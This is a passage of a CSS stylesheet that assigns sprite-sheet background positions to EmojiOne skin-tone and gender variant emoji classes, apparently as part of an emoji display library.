    background-position: -594px -726px;
}
.emojione-32-diversity._1f575-1f3fe-2642 {
    background-position: -627px -726px;
}
.emojione-32-diversity._1f575-1f3fe {
    background-position: -660px -726px;
}
.emojione-32-diversity._1f575-1f3ff-2640 {
    background-position: -693px -726px;
}
.emojione-32-diversity._1f575-1f3ff-2642 {
    background-position: -726px -726px;
}
.emojione-32-diversity._1f575-1f3ff {
    background-position: -759px 0px;
}
.emojione-32-diversity._1f57a-1f3fb {
    background-position: -759px -33px;
}
.emojione-32-diversity._1f57a-1f3fc {
    background-position: -759px -66px;
}
.emojione-32-diversity._1f57a-1f3fd {
    background-position: -759px -99px;
}
.emojione-32-diversity._1f57a-1f3fe {
    background-position: -759px -132px;
}
.emojione-32-diversity._1f57a-1f3ff {
    background-position: -759px -165px;
}
.emojione-32-diversity._1f590-1f3fb {
    background-position: -759px -198px;
}
.emojione-32-diversity._1f590-1f3fc {
    background-position: -759px -231px;
}
.emojione-32-diversity._1f590-1f3fd {
    background-position: -759px -264px;
}
.emojione-32-diversity._1f590-1f3fe {
    background-position: -759px -297px;
}
.emojione-32-diversity._1f590-1f3ff {
    background-position: -759px -330px;
}
.emojione-32-diversity._1f595-1f3fb {
    background-position: -759px -363px;
}
.emojione-32-diversity._1f595-1f3fc {
    background-position: -759px -396px;
}
.emojione-32-diversity._1f595-1f3fd {
    background-position: -759px -429px;
}
.emojione-32-diversity._1f595-1f3fe {
    background-position: -759px -462px;
}
.emojione-32-diversity._1f595-1f3ff {
    background-position: -759px -495px;
}
.emojione-32-diversity._1f596-1f3fb {
    background-position: -759px -528px;
}
.emojione-32-diversity._1f596-1f3fc {
    background-position: -759px -561px;
}
.emojione-32-diversity._1f596-1f3fd {
    background-position: -759px -594px;
}
.emojione-32-diversity._1f596-1f3fe {
    background-position: -759px -627px;
}
.emojione-32-diversity._1f596-1f3ff {
    background-position: -759px -660px;
}
.emojione-32-diversity._1f645-1f3fb-2640 {
    background-position: -759px -693px;
}
.emojione-32-diversity._1f645-1f3fb-2642 {
    background-position: -759px -726px;
}
.emojione-32-diversity._1f645-1f3fb {
    background-position: 0px -759px;
}
.emojione-32-diversity._1f645-1f3fc-2640 {
    background-position: -33px -759px;
}
.emojione-32-diversity._1f645-1f3fc-2642 {
    background-position: -66px -759px;
}
.emojione-32-diversity._1f645-1f3fc {
    background-position: -99px -759px;
}
.emojione-32-diversity._1f645-1f3fd-2640 {
    background-position: -132px -759px;
}
.emojione-32-diversity._1f645-1f3fd-2642 {
    background-position: -165px -759px;
}
.emojione-32-diversity._1f645-1f3fd {
    background-position: -198px -759px;
}
.emojione-32-diversity._1f645-1f3fe-2640 {
    background-position: -231px -759px;
}
.emojione-32-diversity._1f645-1f3fe-2642 {
    background-position: -264px -759px;
}
.emojione-32-diversity._1f645-1f3fe {
    background-position: -297px -759px;
}
.emojione-32-diversity._1f645-1f3ff-2640 {
    background-position: -330px -759px;
}
.emojione-32-diversity._1f645-1f3ff-2642 {
    background-position: -363px -759px;
}
.emojione-32-diversity._1f645-1f3ff {
    background-position: -396px -759px;
}
.emojione-32-diversity._1f646-1f3fb-2640 {
    background-position: -429px -759px;
}
.emojione-32-diversity._1f646-1f3fb-2642 {
    background-position: -462px -759px;
}
.emojione-32-diversity._1f646-1f3fb {
    background-position: -495px -759px;
}
.emojione-32-diversity._1f646-1f3fc-2640 {
    background-position: -528px -759px;
}
.emojione-32-diversity._1f646-1f3fc-2642 {
    background-position: -561px -759px;
}
.emojione-32-diversity._1f646-1f3fc {
    background-position: -594px -759px;
}
.emojione-32-diversity._1f646-1f3fd-2640 {
    background-position: -627px -759px;
}
.emojione-32-diversity._1f646-1f3fd-2642 {
    background-position: -660px -759px;
}
.emojione-32-diversity._1f646-1f3fd {
    background-position: -693px -759px;
}
.emojione-32-diversity._1f646-1f3fe-2640 {
    background-position: -726px -759px;
}
.emojione-32-diversity._1f646-1f3fe-2642 {
    background-position: -759px -759px;
}
.emojione-32-diversity._1f646-1f3fe {
    background-position: -792px 0px;
}
.emojione-32-diversity._1f646-1f3ff-2640 {
    background-position: -792px -33px;
}
.emojione-32-diversity._1f646-1f3ff-2642 {
    background-position: -792px -66px;
}
.emojione-32-diversity._1f646-1f3ff {
    background-position: -792px -99px;
}
.emojione-32-diversity._1f647-1f3fb-2640 {
    background-position: -792px -132px;
}
.emojione-32-diversity._1f647-1f3fb-2642 {
    background-position: -792px -165px;
}
.emojione-32-diversity._1f647-1f3fb {
    background-position: -792px -198px;
}
.emojione-32-diversity._1f647-1f3fc-2640 {
    background-position: -792px -231px;
}
.emojione-32-diversity._1f647-1f3fc-2642 {
    background-position: -792px -264px;
}
.emojione-32-diversity._1f647-1f3fc {
    background-position: -792px -297px;
}
.emojione-32-diversity._1f647-1f3fd-2640 {
    background-position: -792px -330px;
}
.emojione-32-diversity._1f647-1f3fd-2642 {
    background-position: -792px -363px;
}
.emojione-32-diversity._1f647-1f3fd {
    background-position: -792px -396px;
}
.emojione-32-diversity._1f647-1f3fe-2640 {
    background-position: -792px -429px;
}
.emojione-32-diversity._1f647-1f3fe-2642 {
    background-position: -792px -462px;
}
.emojione-32-diversity._1f647-1f3fe {
    background-position: -792px -495px;
}
.emojione-32-diversity._1f647-1f3ff-2640 {
    background-position: -792px -528px;
}
.emojione-32-diversity._1f647-1f3ff-2642 {
    background-position: -792px -561px;
}
.emojione-32-diversity._1f647-1f3ff {
    background-position: -792px -594px;
}
.emojione-32-diversity._1f64b-1f3fb-2640 {
    background-position: -792px -627px;
}
.emojione-32-diversity._1f64b-1f3fb-2642 {
    background-position: -792px -660px;
}
.emojione-32-diversity._1f64b-1f3fb {
    background-position: -792px -693px;
}
.emojione-32-diversity._1f64b-1f3fc-2640 {
    background-position: -792px -726px;
}
.emojione-32-diversity._1f64b-1f3fc-2642 {
    background-position: -792px -759px;
}
.emojione-32-diversity._1f64b-1f3fc {
    background-position: 0px -792px;
}
.emojione-32-diversity._1f64b-1f3fd-2640 {
    background-position: -33px -792px;
}
.emojione-32-diversity._1f64b-1f3fd-2642 {
    background-position: -66px -792px;
}
.emojione-32-diversity._1f64b-1f3fd {
    background-position: -99px -792px;
}
.emojione-32-diversity._1f64b-1f3fe-2640 {
    background-position: -132px -792px;
}
.emojione-32-diversity._1f64b-1f3fe-2642 {
    background-position: -165px -792px;
}
.emojione-32-diversity._1f64b-1f3fe {
    background-position: -198px -792px;
}
.emojione-32-diversity._1f64b-1f3ff-2640 {
    background-position: -231px -792px;
}
.emojione-32-diversity._1f64b-1f3ff-2642 {
    background-position: -264px -792px;
}
.emojione-32-diversity._1f64b-1f3ff {
    background-position: -297px -792px;
}
.emojione-32-diversity._1f64c-1f3fb {
    background-position: -330px -792px;
}
.emojione-32-diversity._1f64c-1f3fc {
    background-position: -363px -792px;
}
.emojione-32-diversity._1f64c-1f3fd {
    background-position: -396px -792px;
}
.emojione-32-diversity._1f64c-1f3fe {
    background-position: -429px -792px;
}
.emojione-32-diversity._1f64c-1f3ff {
    background-position: -462px -792px;
}
.emojione-32-diversity._1f64d-1f3fb-2640 {
    background-position: -495px -792px;
}
.emojione-32-diversity._1f64d-1f3fb-2642 {
    background-position: -528px -792px;
}
.emojione-32-diversity._1f64d-1f3fb {
    background-position: -561px -792px;
}
.emojione-32-diversity._1f64d-1f3fc-2640 {
    background-position: -594px -792px;
}
.emojione-32-diversity._1f64d-1f3fc-2642 {
    background-position: -627px -792px;
}
.emojione-32-diversity._1f64d-1f3fc {
    background-position: -660px -792px;
}
.emojione-32-diversity._1f64d-1f3fd-2640 {
    background-position: -693px -792px;
}
.emojione-32-diversity._1f64d-1f3fd-2642 {
    background-position: -726px -792px;
}
.emojione-32-diversity._1f64d-1f3fd {
    background-position: -759px -792px;
}
.emojione-32-diversity._1f64d-1f3fe-2640 {
    background-position: -792px -792px;
}
.emojione-32-diversity._1f64d-1f3fe-2642 {
    background-position: -825px 0px;
}
.emojione-32-diversity._1f64d-1f3fe {
    background-position: -825px -33px;
}
.emojione-32-diversity._1f64d-1f3ff-2640 {
    background-position: -825px -66px;
}
.emojione-32-diversity._1f64d-1f3ff-2642 {
    background-position: 0px 0px;
}
.emojione-32-diversity._1f64d-1f3ff {
    background-position: -825px -132px;
}
.emojione-32-diversity._1f64e-1f3fb-2640 {
    background-position: -825px -165px;
}
.emojione-32-diversity._1f64e-1f3fb-2642 {
    background-position: -825px -198px;
}
.emojione-32-diversity._1f64e-1f3fb {
    background-position: -825px -231px;
}
.emojione-32-diversity._1f64e-1f3fc-2640 {
    background-position: -825px -264px;
}
.emojione-32-diversity._1f64e-1f3fc-2642 {
    background-position: -825px -297px;
}
.emojione-32-diversity._1f64e-1f3fc {
    background-position: -825px -330px;
}
.emojione-32-diversity._1f64e-1f3fd-2640 {
    background-position: -825px -363px;
}
.emojione-32-diversity._1f64e-1f3fd-2642 {
    background-position: -825px -396px;
}
.emojione-32-diversity._1f64e-1f3fd {
    background-position: -825px -429px;
}
.emojione-32-diversity._1f64e-1f3fe-2640 {
    background-position: -825px -462px;
}
.emojione-32-diversity._1f64e-1f3fe-2642 {
    background-position: -825px -495px;
}
.emojione-32-diversity._1f64e-1f3fe {
    background-position: -825px -528px;
}
.emojione-32-diversity._1f64e-1f3ff-2640 {
    background-position: -825px -561px;
}
.emojione-32-diversity._1f64e-1f3ff-2642 {
    background-position: -825px -594px;
}
.emojione-32-diversity._1f64e-1f3ff {
    background-position: -825px -627px;
}
.emojione-32-diversity._1f64f-1f3fb {
    background-position: -825px -660px;
}
.emojione-32-diversity._1f64f-1f3fc {
    background-position: -825px -693px;
}
.emojione-32-diversity._1f64f-1f3fd {
    background-position: -825px -726px;
}
.emojione-32-diversity._1f64f-1f3fe {
    background-position: -825px -759px;
}
.emojione-32-diversity._1f64f-1f3ff {
    background-position: -825px -792px;
}
.emojione-32-diversity._1f6a3-1f3fb-2640 {
    background-position: 0px -825px;
}
.emojione-32-diversity._1f6a3-1f3fb-2642 {
    background-position: -33px -825px;
}
.emojione-32-diversity._1f6a3-1f3fb {
    background-position: -66px -825px;
}
.emojione-32-diversity._1f6a3-1f3fc-2640 {
    background-position: -99px -825px;
}
.emojione-32-diversity._1f6a3-1f3fc-2642 {
    background-position: -132px -825px;
}
.emojione-32-diversity._1f6a3-1f3fc {
    background-position: -165px -825px;
}
.emojione-32-diversity._1f6a3-1f3fd-2640 {
    background-position: -198px -825px;
}
.emojione-32-diversity._1f6a3-1f3fd-2642 {
    background-position: -231px -825px;
}
.emojione-32-diversity._1f6a3-1f3fd {
    background-position: -264px -825px;
}
.emojione-32-diversity._1f6a3-1f3fe-2640 {
    background-position: -297px -825px;
}
.emojione-32-diversity._1f6a3-1f3fe-2642 {
    background-position: -330px -825px;
}
.emojione-32-diversity._1f6a3-1f3fe {
    background-position: -363px -825px;
}
.emojione-32-diversity._1f6a3-1f3ff-2640 {
    background-position: -396px -825px;
}
.emojione-32-diversity._1f6a3-1f3ff-2642 {
    background-position: -429px -825px;
}
.emojione-32-diversity._1f6a3-1f3ff {
    background-position: -462px -825px;
}
.emojione-32-diversity._1f6b4-1f3fb-2640 {
    background-position: -495px -825px;
}
.emojione-32-diversity._1f6b4-1f3fb-2642 {
    background-position: -528px -825px;
}
.emojione-32-diversity._1f6b4-1f3fb {
    background-position: -561px -825px;
}
.emojione-32-diversity._1f6b4-1f3fc-2640 {
    background-position: -594px -825px;
}
.emojione-32-diversity._1f6b4-1f3fc-2642 {
    background-position: -627px -825px;
}
.emojione-32-diversity._1f6b4-1f3fc {
    background-position: -660px -825px;
}
.emojione-32-diversity._1f6b4-1f3fd-2640 {
    background-position: -693px -825px;
}
.emojione-32-diversity._1f6b4-1f3fd-2642 {
    background-position: -726px -825px;
}
.emojione-32-diversity._1f6b4-1f3fd {
    background-position: -759px -825px;
}
.emojione-32-diversity._1f6b4-1f3fe-2640 {
    background-position: -792px -825px;
}
.emojione-32-diversity._1f6b4-1f3fe-2642 {
    background-position: -825px -825px;
}
.emojione-32-diversity._1f6b4-1f3fe {
    background-position: -858px 0px;
}
.emojione-32-diversity._1f6b4-1f3ff-2640 {
    background-position: -858px -33px;
}
.emojione-32-diversity._1f6b4-1f3ff-2642 {
    background-position: -858px -66px;
}
.emojione-32-diversity._1f6b4-1f3ff {
    background-position: -858px -99px;
}
.emojione-32-diversity._1f6b5-1f3fb-2640 {
    background-position: -858px -132px;
}
.emojione-32-diversity._1f6b5-1f3fb-2642 {
    background-position: -858px -165px;
}
.emojione-32-diversity._1f6b5-1f3fb {
    background-position: -858px -198px;
}
.emojione-32-diversity._1f6b5-1f3fc-2640 {
    background-position: -858px -231px;
}
.emojione-32-diversity._1f6b5-1f3fc-2642 {
    background-position: -858px -264px;
}
.emojione-32-diversity._1f6b5-1f3fc {
    background-position: -858px -297px;
}
.emojione-32-diversity._1f6b5-1f3fd-2640 {
    background-position: -858px -330px;
}
.emojione-32-diversity._1f6b5-1f3fd-2642 {
    background-position: -858px -363px;
}
.emojione-32-diversity._1f6b5-1f3fd {
    background-position: -858px -396px;
}
.emojione-32-diversity._1f6b5-1f3fe-2640 {
    background-position: -858px -429px;
}
.emojione-32-diversity._1f6b5-1f3fe-2642 {
    background-position: -858px -462px;
}
.emojione-32-diversity._1f6b5-1f3fe {
    background-position: -858px -495px;
}
.emojione-32-diversity._1f6b5-1f3ff-2640 {
    background-position: -858px -528px;
}
.emojione-32-diversity._1f6b5-1f3ff-2642 {
    background-position: -858px -561px;
}
.emojione-32-diversity._1f6b5-1f3ff {
    background-position: -858px -594px;
}
.emojione-32-diversity._1f6b6-1f3fb-2640 {
    background-position: -858px -627px;
}
.emojione-32-diversity._1f6b6-1f3fb-2642 {
    background-position: -858px -660px;
}
.emojione-32-diversity._1f6b6-1f3fb {
    background-position: -858px -693px;
}
.emojione-32-diversity._1f6b6-1f3fc-2640 {
    background-position: -858px -726px;
}
.emojione-32-diversity._1f6b6-1f3fc-2642 {
    background-position: -858px -759px;
}
.emojione-32-diversity._1f6b6-1f3fc {
    background-position: -858px -792px;
}
.emojione-32-diversity._1f6b6-1f3fd-2640 {
    background-position: -858px -825px;
}
.emojione-32-diversity._1f6b6-1f3fd-2642 {
    background-position: 0px -858px;
}
.emojione-32-diversity._1f6b6-1f3fd {
    background-position: -33px -858px;
}
.emojione-32-diversity._1f6b6-1f3fe-2640 {
    background-position: -66px -858px;
}
.emojione-32-diversity._1f6b6-1f3fe-2642 {
    background-position: -99px -858px;
}
.emojione-32-diversity._1f6b6-1f3fe {
    background-position: -132px -858px;
}
.emojione-32-diversity._1f6b6-1f3ff-2640 {
    background-position: -165px -858px;
}
.emojione-32-diversity._1f6b6-1f3ff-2642 {
    background-position: -198px -858px;
}
.emojione-32-diversity._1f6b6-1f3ff {
    background-position: -231px -858px;
}
.emojione-32-diversity._1f6c0-1f3fb {
    background-position: -264px -858px;
}
.emojione-32-diversity._1f6c0-1f3fc {
    background-position: -297px -858px;
}
.emojione-32-diversity._1f6c0-1f3fd {
    background-position: -330px -858px;
}
.emojione-32-diversity._1f6c0-1f3fe {
    background-position: -363px -858px;
}
.emojione-32-diversity._1f6c0-1f3ff {
    background-position: -396px -858px;
}
.emojione-32-diversity._1f6cc-1f3fb {
    background-position: -429px -858px;
}
.emojione-32-diversity._1f6cc-1f3fc {
    background-position: -462px -858px;
}
.emojione-32-diversity._1f6cc-1f3fd {
    background-position: -495px -858px;
}
.emojione-32-diversity._1f6cc-1f3fe {
    background-position: -528px -858px;
}
.emojione-32-diversity._1f6cc-1f3ff {
    background-position: -561px -858px;
}
.emojione-32-diversity._1f918-1f3fb {
    background-position: -594px -858px;
}
.emojione-32-diversity._1f918-1f3fc {
    background-position: -627px -858px;
}
.emojione-32-diversity._1f918-1f3fd {
    background-position: -660px -858px;
}
.emojione-32-diversity._1f918-1f3fe {
    background-position: -693px -858px;
}
.emojione-32-diversity._1f918-1f3ff {
    background-position: -726px -858px;
}
.emojione-32-diversity._1f919-1f3fb {
    background-position: -759px -858px;
}
.emojione-32-diversity._1f919-1f3fc {
    background-position: -792px -858px;
}
.emojione-32-diversity._1f919-1f3fd {
    background-position: -825px -858px;
}
.emojione-32-diversity._1f919-1f3fe {
    background-position: -858px -858px;
}
.emojione-32-diversity._1f919-1f3ff {
    background-position: -891px 0px;
}
.emojione-32-diversity._1f91a-1f3fb {
    background-position: -891px -33px;
}
.emojione-32-diversity._1f91a-1f3fc {
    background-position: -891px -66px;
}
.emojione-32-diversity._1f91a-1f3fd {
    background-position: -891px -99px;
}
.emojione-32-diversity._1f91a-1f3fe {
    background-position: -891px -132px;
}
.emojione-32-diversity._1f91a-1f3ff {
    background-position: -891px -165px;
}
.emojione-32-diversity._1f91b-1f3fb {
    background-position: -891px -198px;
}
.emojione-32-diversity._1f91b-1f3fc {
    background-position: -891px -231px;
}
.emojione-32-diversity._1f91b-1f3fd {
    background-position: -891px -264px;
}
.emojione-32-diversity._1f91b-1f3fe {
    background-position: -891px -297px;
}
.emojione-32-diversity._1f91b-1f3ff {
    background-position: -891px -330px;
}
.emojione-32-diversity._1f91c-1f3fb {
    background-position: -891px -363px;
}
.emojione-32-diversity._1f91c-1f3fc {
    background-position: -891px -396px;
}
.emojione-32-diversity._1f91c-1f3fd {
    background-position: -891px -429px;
}
.emojione-32-diversity._1f91c-1f3fe {
    background-position: -891px -462px;
}
.emojione-32-diversity._1f91c-1f3ff {
    background-position: -891px -495px;
}
.emojione-32-diversity._1f91e-1f3fb {
    background-position: -891px -528px;
}
.emojione-32-diversity._1f91e-1f3fc {
    background-position: -891px -561px;
}
.emojione-32-diversity._1f91e-1f3fd {
    background-position: -891px -594px;
}
.emojione-32-diversity._1f91e-1f3fe {
    background-position: -891px -627px;
}
.emojione-32-diversity._1f91e-1f3ff {
    background-position: -891px -660px;
}
.emojione-32-diversity._1f91f-1f3fb {
    background-position: -891px -693px;
}
.emojione-32-diversity._1f91f-1f3fc {
    background-position: -891px -726px;
}
.emojione-32-diversity._1f91f-1f3fd {
    background-position: -891px -759px;
}
.emojione-32-diversity._1f91f-1f3fe {
    background-position: -891px -792px;
}
.emojione-32-diversity._1f91f-1f3ff {
    background-position: -891px -825px;
}
.emojione-32-diversity._1f926-1f3fb-2640 {
    background-position: -891px -858px;
}
.emojione-32-diversity._1f926-1f3fb-2642 {
    background-position: 0px -891px;
}
.emojione-32-diversity._1f926-1f3fb {
    background-position: -33px -891px;
}
.emojione-32-diversity._1f926-1f3fc-2640 {
    background-position: -66px -891px;
}
.emojione-32-diversity._1f926-1f3fc-2642 {
    background-position: -99px -891px;
}
.emojione-32-diversity._1f926-1f3fc {
    background-position: -132px -891px;
}
.emojione-32-diversity._1f926-1f3fd-2640 {
    background-position: -165px -891px;
}
.emojione-32-diversity._1f926-1f3fd-2642 {
    background-position: -198px -891px;
}
.emojione-32-diversity._1f926-1f3fd {
    background-position: -231px -891px;
}
.emojione-32-diversity._1f926-1f3fe-2640 {
    background-position: -264px -891px;
}
.emojione-32-diversity._1f926-1f3fe-2642 {
    background-position: -297px -891px;
}
.emojione-32-diversity._1f926-1f3fe {
    background-position: -330px -891px;
}
.emojione-32-diversity._1f926-1f3ff-2640 {
    background-position: -363px -891px;
}
.emojione-32-diversity._1f926-1f3ff-2642 {
    background-position: -396px -891px;
}
.emojione-32-diversity._1f926-1f3ff {
    background-position: -429px -891px;
}
.emojione-32-diversity._1f930-1f3fb {
    background-position: -462px -891px;
}
.emojione-32-diversity._1f930-1f3fc {
    background-position: -495px -891px;
}
.emojione-32-diversity._1f930-1f3fd {
    background-position: -528px -891px;
}
.emojione-32-diversity._1f930-1f3fe {
    background-position: -561px -891px;
}
.emojione-32-diversity._1f930-1f3ff {
    background-position: -594px -891px;
}
.emojione-32-diversity._1f931-1f3fb {
    background-position: -627px -891px;
}
.emojione-32-diversity._1f931-1f3fc {
    background-position: -660px -891px;
}
.emojione-32-diversity._1f931-1f3fd {
    background-position: -693px -891px;
}
.emojione-32-diversity._1f931-1f3fe {
    background-position: -726px -891px;
}
.emojione-32-diversity._1f931-1f3ff {
    background-position: -759px -891px;
}
.emojione-32-diversity._1f932-1f3fb {
    background-position: -792px -891px;
}
.emojione-32-diversity._1f932-1f3fc {
    background-position: -825px -891px;
}
.emojione-32-diversity._1f932-1f3fd {
    background-position: -858px -891px;
}
.emojione-32-diversity._1f932-1f3fe {
    background-position: -891px -891px;
}
.emojione-32-diversity._1f932-1f3ff {
    background-position: -924px 0px;
}
.emojione-32-diversity._1f933-1f3fb {
    background-position: -924px -33px;
}
.emojione-32-diversity._1f933-1f3fc {
    background-position: -924px -66px;
}
.emojione-32-diversity._1f933-1f3fd {
    background-position: -924px -99px;
}
.emojione-32-diversity._1f933-1f3fe {
    background-position: -924px -132px;
}
.emojione-32-diversity._1f933-1f3ff {
    background-position: -924px -165px;
}
.emojione-32-diversity._1f934-1f3fb {
    background-position: -924px -198px;
}
.emojione-32-diversity._1f934-1f3fc {
    background-position: -924px -231px;
}
.emojione-32-diversity._1f934-1f3fd {
    background-position: -924px -264px;
}
.emojione-32-diversity._1f934-1f3fe {
    background-position: -924px -297px;
}
.emojione-32-diversity._1f934-1f3ff {
    background-position: -924px -330px;
}
.emojione-32-diversity._1f935-1f3fb {
    background-position: -924px -363px;
}
.emojione-32-diversity._1f935-1f3fc {
    background-position: -924px -396px;
}
.emojione-32-diversity._1f935-1f3fd {
    background-position: -924px -429px;
}
.emojione-32-diversity._1f935-1f3fe {
    background-position: -924px -462px;
}
.emojione-32-diversity._1f935-1f3ff {
    background-position: -924px -495px;
}
.emojione-32-diversity._1f936-1f3fb {
    background-position: -924px -528px;
}
.emojione-32-diversity._1f936-1f3fc {
    background-position: -924px -561px;
}
.emojione-32-diversity._1f936-1f3fd {
    background-position: -924px -594px;
}
.emojione-32-diversity._1f936-1f3fe {
    background-position: -924px -627px;
}
.emojione-32-diversity._1f936-1f3ff {
    background-position: -924px -660px;
}
.emojione-32-diversity._1f937-1f3fb-2640 {
    background-position: -924px -693px;
}
.emojione-32-diversity._1f937-1f3fb-2642 {
    background-position: -924px -726px;
}
.emojione-32-diversity._1f937-1f3fb {
    background-position: -924px -759px;
}
.emojione-32-diversity._1f937-1f3fc-2640 {
    background-position: -924px -792px;
}
.emojione-32-diversity._1f937-1f3fc-2642 {
    background-position: -924px -825px;
}
.emojione-32-diversity._1f937-1f3fc {
    background-position: -924px -858px;
}
.emojione-32-diversity._1f937-1f3fd-2640 {
    background-position: -924px -891px;
}
.emojione-32-diversity._1f937-1f3fd-2642 {
    background-position: 0px -924px;
}
.emojione-32-diversity._1f937-1f3fd {
    background-position: -33px -924px;
}
.emojione-32-diversity._1f937-1f3fe-2640 {
    background-position: -66px -924px;
}
.emojione-32-diversity._1f937-1f3fe-2642 {
    background-position: -99px -924px;
}
.emojione-32-diversity._1f937-1f3fe {
    background-position: -132px -924px;
}
.emojione-32-diversity._1f937-1f3ff-2640 {
    background-position: -165px -924px;
}
.emojione-32-diversity._1f937-1f3ff-2642 {
    background-position: -198px -924px;
}
.emojione-32-diversity._1f937-1f3ff {
    background-position: -231px -924px;
}
.emojione-32-diversity._1f938-1f3fb-2640 {
    background-position: -264px -924px;
}
.emojione-32-diversity._1f938-1f3fb-2642 {
    background-position: -297px -924px;
}
.emojione-32-diversity._1f938-1f3fb {
    background-position: -330px -924px;
}
.emojione-32-diversity._1f938-1f3fc-2640 {
    background-position: -363px -924px;
}
.emojione-32-diversity._1f938-1f3fc-2642 {
    background-position: -396px -924px;
}
.emojione-32-diversity._1f938-1f3fc {
    background-position: -429px -924px;
}
.emojione-32-diversity._1f938-1f3fd-2640 {
    background-position: -462px -924px;
}
.emojione-32-diversity._1f938-1f3fd-2642 {
    background-position: -495px -924px;
}
.emojione-32-diversity._1f938-1f3fd {
    background-position: -528px -924px;
}
.emojione-32-diversity._1f938-1f3fe-2640 {
    background-position: -561px -924px;
}
.emojione-32-diversity._1f938-1f3fe-2642 {
    background-position: -594px -924px;
}
.emojione-32-diversity._1f938-1f3fe {
    background-position: -627px -924px;
}
.emojione-32-diversity._1f938-1f3ff-2640 {
    background-position: -660px -924px;
}
.emojione-32-diversity._1f938-1f3ff-2642 {
    background-position: -693px -924px;
}
.emojione-32-diversity._1f938-1f3ff {
    background-position: -726px -924px;
}
.emojione-32-diversity._1f939-1f3fb-2640 {
    background-position: -759px -924px;
}
.emojione-32-diversity._1f939-1f3fb-2642 {
    background-position: -792px -924px;
}
.emojione-32-diversity._1f939-1f3fb {
    background-position: -825px -924px;
}
.emojione-32-diversity._1f939-1f3fc-2640 {
    background-position: -858px -924px;
}
.emojione-32-diversity._1f939-1f3fc-2642 {
    background-position: -891px -924px;
}
.emojione-32-diversity._1f939-1f3fc {
    background-position: -924px -924px;
}
.emojione-32-diversity._1f939-1f3fd-2640 {
    background-position: -957px 0px;
}
.emojione-32-diversity._1f939-1f3fd-2642 {
    background-position: -957px -33px;
}
.emojione-32-diversity._1f939-1f3fd {
    background-position: -957px -66px;
}
.emojione-32-diversity._1f939-1f3fe-2640 {
    background-position: -957px -99px;
}
.emojione-32-diversity._1f939-1f3fe-2642 {
    background-position: -957px -132px;
}
.emojione-32-diversity._1f939-1f3fe {
    background-position: -957px -165px;
}
.emojione-32-diversity._1f939-1f3ff-2640 {
    background-position: -957px -198px;
}
.emojione-32-diversity._1f939-1f3ff-2642 {
    background-position: -957px -231px;
}
.emojione-32-diversity._1f939-1f3ff {
    background-position: -957px -264px;
}
.emojione-32-diversity._1f93d-1f3fb-2640 {
    background-position: -957px -297px;
}
.emojione-32-diversity._1f93d-1f3fb-2642 {
    background-position: -957px -330px;
}
.emojione-32-diversity._1f93d-1f3fb {
    background-position: -957px -363px;
}
.emojione-32-diversity._1f93d-1f3fc-2640 {
    background-position: -957px -396px;
}
.emojione-32-diversity._1f93d-1f3fc-2642 {
    background-position: -957px -429px;
}
.emojione-32-diversity._1f93d-1f3fc {
    background-position: -957px -462px;
}
.emojione-32-diversity._1f93d-1f3fd-2640 {
    background-position: -957px -495px;
}
.emojione-32-diversity._1f93d-1f3fd-2642 {
    background-position: -957px -528px;
}
.emojione-32-diversity._1f93d-1f3fd {
    background-position: -957px -561px;
}
.emojione-32-diversity._1f93d-1f3fe-2640 {
    background-position: -957px -594px;
}
.emojione-32-diversity._1f93d-1f3fe-2642 {
    background-position: -957px -627px;
}
.emojione-32-diversity._1f93d-1f3fe {
    background-position: -957px -660px;
}
.emojione-32-diversity._1f93d-1f3ff-2640 {
    background-position: -957px -693px;
}
.emojione-32-diversity._1f93d-1f3ff-2642 {
    background-position: -957px -726px;
}
.emojione-32-diversity._1f93d-1f3ff {
    background-position: -957px -759px;
}
.emojione-32-diversity._1f93e-1f3fb-2640 {
    background-position: -957px -792px;
}
.emojione-32-diversity._1f93e-1f3fb-2642 {
    background-position: -957px -825px;
}
.emojione-32-diversity._1f93e-1f3fb {
    background-position: -957px -858px;
}
.emojione-32-diversity._1f93e-1f3fc-2640 {
    background-position: -957px -891px;
}
.emojione-32-diversity._1f93e-1f3fc-2642 {
    background-position: -957px -924px;
}
.emojione-32-diversity._1f93e-1f3fc {
    background-position: 0px -957px;
}
.emojione-32-diversity._1f93e-1f3fd-2640 {
    background-position: -33px -957px;
}
.emojione-32-diversity._1f93e-1f3fd-2642 {
    background-position: -66px -957px;
}
.emojione-32-diversity._1f93e-1f3fd {
    background-position: -99px -957px;
}
.emojione-32-diversity._1f93e-1f3fe-2640 {
    background-position: -132px -957px;
}
.emojione-32-diversity._1f93e-1f3fe-2642 {
    background-position: -165px -957px;
}
.emojione-32-diversity._1f93e-1f3fe {
    background-position: -198px -957px;
}
.emojione-32-diversity._1f93e-1f3ff-2640 {
    background-position: -231px -957px;
}
.emojione-32-diversity._1f93e-1f3ff-2642 {
    background-position: -264px -957px;
}
.emojione-32-diversity._1f93e-1f3ff {
    background-position: -297px -957px;
}
.emojione-32-diversity._1f9d1-1f3fb {
    background-position: -330px -957px;
}
.emojione-32-diversity._1f9d1-1f3fc {
    background-position: -363px -957px;
}
.emojione-32-diversity._1f9d1-1f3fd {
    background-position: -396px -957px;
}
.emojione-32-diversity._1f9d1-1f3fe {
    background-position: -429px -957px;
}
.emojione-32-diversity._1f9d1-1f3ff {
    background-position: -462px -957px;
}
.emojione-32-diversity._1f9d2-1f3fb {
    background-position: -495px -957px;
}
.emojione-32-diversity._1f9d2-1f3fc {
    background-position: -528px -957px;
}
.emojione-32-diversity._1f9d2-1f3fd {
    background-position: -561px -957px;
}
.emojione-32-diversity._1f9d2-1f3fe {
    background-position: -594px -957px;
}
.emojione-32-diversity._1f9d2-1f3ff {
    background-position: -627px -957px;
}
.emojione-32-diversity._1f9d3-1f3fb {
    background-position: -660px -957px;
}
.emojione-32-diversity._1f9d3-1f3fc {
    background-position: -693px -957px;
}
.emojione-32-diversity._1f9d3-1f3fd {
    background-position: -726px -957px;
}
.emojione-32-diversity._1f9d3-1f3fe {
    background-position: -759px -957px;
}
.emojione-32-diversity._1f9d3-1f3ff {
    background-position: -792px -957px;
}
.emojione-32-diversity._1f9d4-1f3fb {
    background-position: -825px -957px;
}
.emojione-32-diversity._1f9d4-1f3fc {
    background-position: -858px -957px;
}
.emojione-32-diversity._1f9d4-1f3fd {
    background-position: -891px -957px;
}
.emojione-32-diversity._1f9d4-1f3fe {
    background-position: -924px -957px;
}
.emojione-32-diversity._1f9d4-1f3ff {
    background-position: -957px -957px;
}
.emojione-32-diversity._1f9d5-1f3fb {
    background-position: -990px 0px;
}
.emojione-32-diversity._1f9d5-1f3fc {
    background-position: -990px -33px;
}
.emojione-32-diversity._1f9d5-1f3fd {
    background-position: -990px -66px;
}
.emojione-32-diversity._1f9d5-1f3fe {
    background-position: -990px -99px;
}
